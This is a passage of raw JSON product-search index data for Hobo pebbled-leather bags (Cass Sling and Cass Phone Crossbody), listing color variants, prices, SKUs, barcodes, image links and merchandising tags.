SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Bridle brown","/products/cass-sling-in-pebbled-leather-bridle-brown",7892936720438,{"l":"Cass Sling in Pebbled Leather - Bridle Brown","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522BRBW 604599450385","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BRBW_01.jpg?v=1753365507"],"vra":[{"v_id":43929629392950,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936720438::43929629392950","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Badge: New To Sale","Brown","Brown-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/cass-sling-in-pebbled-leather-warm-adobe",7892936753206,{"l":"Cass Sling in Pebbled Leather - Warm Adobe","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522WMAB 604599450408","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522WMAB_01.jpg?v=1753365507"],"vra":[{"v_id":43929629425718,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936753206::43929629425718","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["303283994678"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}]]},{"l":"Cass Sling in Pebbled Leather - Bridle Brown","c":"USD","u":"/products/cass-sling-in-pebbled-leather-bridle-brown","p":"165.00","p_min":"","p_max":"","p_c":"228.00","p_min_c":"228.00","p_max_c":"228.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BRBW_01_large.jpg?v=1753365507","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/1c81f146-0b8b-42d1-b5b0-f5ffb6f49683","f":0,"s":"7892936720438::43929629392950","sku":"PN-82522BRBW","p_spl":0,"c_date":1754337773,"id":"7892936720438","skus":["PN-82522BRBW","604599450385"],"v_c":1,"iso":false,"vra":[[43929629392950,[["Barcode",["604599450385"]],["Color",["Bridle Brown"]],["Compare at price",["USD:228.00"]],["Price",["USD:165.00"]],["Product-sku",["PN-82522BRBW"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BRBW_01_large.jpg?v=1753365507"]],["Isp-color-family",["Brown"]]]]],"vrc":{},"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Badge: New To Sale","Brown","Brown-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]],["Color",["bridle brown","brown"]]],"v":"Hobo","alt":[["Bridle brown","/products/cass-sling-in-pebbled-leather-bridle-brown",7892936720438,{"l":"Cass Sling in Pebbled Leather - Bridle Brown","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522BRBW 604599450385","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BRBW_01.jpg?v=1753365507"],"vra":[{"v_id":43929629392950,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936720438::43929629392950","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Badge: New To Sale","Brown","Brown-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/cass-sling-in-pebbled-leather-agave-leaf",7892936589366,{"l":"Cass Sling in Pebbled Leather - Agave Leaf","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522AGVL 604599450392","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522AGVL_01.jpg?v=1753365504"],"vra":[{"v_id":43929628901430,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936589366::43929628901430","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Blue","Blue-Leather","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-sling-in-pebbled-leather-black-pn-82489blk",7684157734966,{"l":"Cass Sling In Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82489BLK 604599442144","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82489BLK_01.jpg?v=1729528853"],"vra":[{"v_id":43141738201142,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7684157734966::43141738201142","p_spl":0,"att":[["Categories",[["174445592630"],["176277585974"],["176277618742"],["263819132982"],["268885426230"],["268941590582"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["293547147318"],["294806945846"],["295730249782"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Full Price","Handbags","Holiday 24","MDW2025","MediumGiftBag","Pebbled-Leather","Spring 25","TEMP FP TAG","YGroup_casssling","backpacks-belt-bags","crossbody-bags","holiday-24-jan","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-sling-in-pebbled-leather-black-pn-82522blk",7892936622134,{"l":"Cass Sling in Pebbled Leather - Black","p":228.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82522BLK 604599450378","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522BLK_01.jpg?v=1753365505"],"vra":[{"v_id":43929628934198,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936622134::43929628934198","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176277585974"],["176277618742"],["268885426230"],["271543533622"],["273677549622"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Black","Black-Leather","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/cass-sling-in-pebbled-leather-warm-adobe",7892936753206,{"l":"Cass Sling in Pebbled Leather - Warm Adobe","p":165.0,"p_c":228.0,"p_max":0.0,"p_min":0.0,"p_max_c":228.0,"p_min_c":228.0,"sku":"PN-82522WMAB 604599450408","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82522WMAB_01.jpg?v=1753365507"],"vra":[{"v_id":43929629425718,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936753206::43929629425718","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["303283994678"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Sling"]],["Global.sw name",["CASS SLING"]],["Tag",["Active Retheme","Backpack & Beltbags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_casssling","crossbody-bags","retheme","vip-private-sale"]],["Type",["BELT BAG/SLING"]],["Vendor",["Hobo"]]]}]]},{"l":"Cass Phone Crossbody in Pebbled Leather - Black","c":"USD","u":"/products/cass-phone-crossbody-in-pebbled-leather-black-pn-82521blk","p":"98.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BLK_01_large.jpg?v=1753365499","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/6877ffce-9f3c-46ce-a332-1b75737a2257","f":0,"s":"7892936491062::43929628803126","sku":"PN-82521BLK","p_spl":0,"c_date":1754337771,"id":"7892936491062","skus":["PN-82521BLK","604599450330"],"v_c":1,"iso":false,"vra":[[43929628803126,[["Barcode",["604599450330"]],["Color",["Black"]],["Price",["USD:98.00"]],["Product-sku",["PN-82521BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BLK_01_large.jpg?v=1753365499"]],["Isp-color-family",["Black"]]]]],"vrc":{},"att":[["Categories",[["174445592630"],["176271097910"],["176271130678"],["176277585974"],["176277618742"],["268558106678"],["268885426230"],["269548945462"],["271543533622"],["273854562358"],["273984094262"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Black","Black-Leather","Crossbody-Bags","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","alt":[["Black","/products/cass-phone-crossbody-in-pebbled-leather-black-pn-82521blk",7892936491062,{"l":"Cass Phone Crossbody in Pebbled Leather - Black","p":98.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82521BLK 604599450330","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BLK_01.jpg?v=1753365499"],"vra":[{"v_id":43929628803126,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936491062::43929628803126","p_spl":0,"att":[["Categories",[["174445592630"],["176271097910"],["176271130678"],["176277585974"],["176277618742"],["268558106678"],["268885426230"],["269548945462"],["271543533622"],["273854562358"],["273984094262"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Black","Black-Leather","Crossbody-Bags","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/cass-phone-crossbody-in-pebbled-leather-agave-leaf",7892936458294,{"l":"Cass Phone Crossbody in Pebbled Leather - Agave Leaf","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521AGVL 604599450354","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521AGVL_01.jpg?v=1753365497"],"vra":[{"v_id":43929628540982,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936458294::43929628540982","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Blue","Blue-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Bridle brown","/products/cass-phone-crossbody-in-pebbled-leather-bridle-brown",7892936523830,{"l":"Cass Phone Crossbody in Pebbled Leather - Bridle Brown","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521BRBW 604599450347","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BRBW_01.jpg?v=1753365501"],"vra":[{"v_id":43929628835894,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936523830::43929628835894","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["296799404086"],["299201658934"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Badge: New To Sale","Brown","Brown-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/cass-phone-crossbody-in-pebbled-leather-warm-adobe",7892936556598,{"l":"Cass Phone Crossbody in Pebbled Leather - Warm Adobe","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521WMAB 604599450361","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521WMAB_01.jpg?v=1753365501"],"vra":[{"v_id":43929628868662,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936556598::43929628868662","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Crossbody-Bags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}]]},{"l":"Cass Phone Crossbody in Pebbled Leather - Warm Adobe","c":"USD","u":"/products/cass-phone-crossbody-in-pebbled-leather-warm-adobe","p":"75.00","p_min":"","p_max":"","p_c":"98.00","p_min_c":"98.00","p_max_c":"98.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521WMAB_01_large.jpg?v=1753365501","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/cbb5f576-2c9e-48de-8f0e-e07d4eeb46eb","f":0,"s":"7892936556598::43929628868662","sku":"PN-82521WMAB","p_spl":0,"c_date":1754337771,"id":"7892936556598","skus":["PN-82521WMAB","604599450361"],"v_c":1,"iso":false,"vra":[[43929628868662,[["Barcode",["604599450361"]],["Color",["Warm Adobe"]],["Compare at price",["USD:98.00"]],["Price",["USD:75.00"]],["Product-sku",["PN-82521WMAB"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521WMAB_01_large.jpg?v=1753365501"]]]]],"vrc":{},"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Crossbody-Bags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]],["Color",["warm adobe"]]],"v":"Hobo","alt":[["Warm adobe","/products/cass-phone-crossbody-in-pebbled-leather-warm-adobe",7892936556598,{"l":"Cass Phone Crossbody in Pebbled Leather - Warm Adobe","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521WMAB 604599450361","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521WMAB_01.jpg?v=1753365501"],"vra":[{"v_id":43929628868662,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936556598::43929628868662","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445723702"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Crossbody-Bags","Fall 25","Gray","Grey","Grey-Leather","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/cass-phone-crossbody-in-pebbled-leather-agave-leaf",7892936458294,{"l":"Cass Phone Crossbody in Pebbled Leather - Agave Leaf","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521AGVL 604599450354","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521AGVL_01.jpg?v=1753365497"],"vra":[{"v_id":43929628540982,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936458294::43929628540982","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Blue","Blue-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-phone-crossbody-in-pebbled-leather-black-pn-82521blk",7892936491062,{"l":"Cass Phone Crossbody in Pebbled Leather - Black","p":98.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82521BLK 604599450330","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BLK_01.jpg?v=1753365499"],"vra":[{"v_id":43929628803126,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936491062::43929628803126","p_spl":0,"att":[["Categories",[["174445592630"],["176271097910"],["176271130678"],["176277585974"],["176277618742"],["268558106678"],["268885426230"],["269548945462"],["271543533622"],["273854562358"],["273984094262"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Black","Black-Leather","Crossbody-Bags","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Bridle brown","/products/cass-phone-crossbody-in-pebbled-leather-bridle-brown",7892936523830,{"l":"Cass Phone Crossbody in Pebbled Leather - Bridle Brown","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521BRBW 604599450347","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BRBW_01.jpg?v=1753365501"],"vra":[{"v_id":43929628835894,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936523830::43929628835894","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445658166"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["296799404086"],["299201658934"],["90415988790"],["90422083638"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Badge: New To Sale","Brown","Brown-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}]]},{"l":"Cass Phone Crossbody in Pebbled Leather - Agave Leaf","c":"USD","u":"/products/cass-phone-crossbody-in-pebbled-leather-agave-leaf","p":"75.00","p_min":"","p_max":"","p_c":"98.00","p_min_c":"98.00","p_max_c":"98.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521AGVL_01_large.jpg?v=1753365497","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/46726348-a040-438b-86de-6536f67be564","f":0,"s":"7892936458294::43929628540982","sku":"PN-82521AGVL","p_spl":0,"c_date":1754337770,"id":"7892936458294","skus":["PN-82521AGVL","604599450354"],"v_c":1,"iso":false,"vra":[[43929628540982,[["Barcode",["604599450354"]],["Color",["Agave Leaf"]],["Compare at price",["USD:98.00"]],["Price",["USD:75.00"]],["Product-sku",["PN-82521AGVL"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521AGVL_01_large.jpg?v=1753365497"]],["Isp-color-family",["Gold Leaf"]]]]],"vrc":{},"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Blue","Blue-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]],["Color",["agave leaf","gold leaf"]]],"v":"Hobo","alt":[["Agave leaf","/products/cass-phone-crossbody-in-pebbled-leather-agave-leaf",7892936458294,{"l":"Cass Phone Crossbody in Pebbled Leather - Agave Leaf","p":75.0,"p_c":98.0,"p_max":0.0,"p_min":0.0,"p_max_c":98.0,"p_min_c":98.0,"sku":"PN-82521AGVL 604599450354","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521AGVL_01.jpg?v=1753365497"],"vra":[{"v_id":43929628540982,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936458294::43929628540982","p_spl":0,"att":[["Categories",[["174443921462"],["174444838966"],["174445625398"],["176271097910"],["176271130678"],["176271163446"],["261519441974"],["270456979510"],["272139878454"],["273854562358"],["274923978806"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Blue","Blue-Leather","Crossbody-Bags","Fall 25","Handbags","MediumGiftBag","Pebbled-Leather","Sale","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Black","/products/cass-phone-crossbody-in-pebbled-leather-black-pn-82521blk",7892936491062,{"l":"Cass Phone Crossbody in Pebbled Leather - Black","p":98.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"PN-82521BLK 604599450330","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-82521BLK_01.jpg?v=1753365499"],"vra":[{"v_id":43929628803126,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892936491062::43929628803126","p_spl":0,"att":[["Categories",[["174445592630"],["176271097910"],["176271130678"],["176277585974"],["176277618742"],["268558106678"],["268885426230"],["269548945462"],["271543533622"],["273854562358"],["273984094262"],["274206228534"],["275505184822"],["280120754230"],["285328703542"],["289015038006"],["88447123510"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Cass Phone Crossbody"]],["Global.sw name",["CASS PHONE CROSSBODY"]],["Tag",["Active Retheme","Black","Black-Leather","Crossbody-Bags","Fall 25","Full Price","Handbags","Holiday 25","MediumGiftBag","Pebbled-Leather","TEMP FP TAG","YGroup_cassphonecrossbody","crossbody-wallet","retheme","vip-private-sale"]],["Type",["SLG PHONE CROSSBODY"]],["Vendor",["Hobo"]]]}],["Bridle brown","/products/cass-phone-crossbody-in-pebbled-leather-bridle-brown",7892936523830,{"l":"Cass Phone Crossbody in Pebbled Leather - Bridle 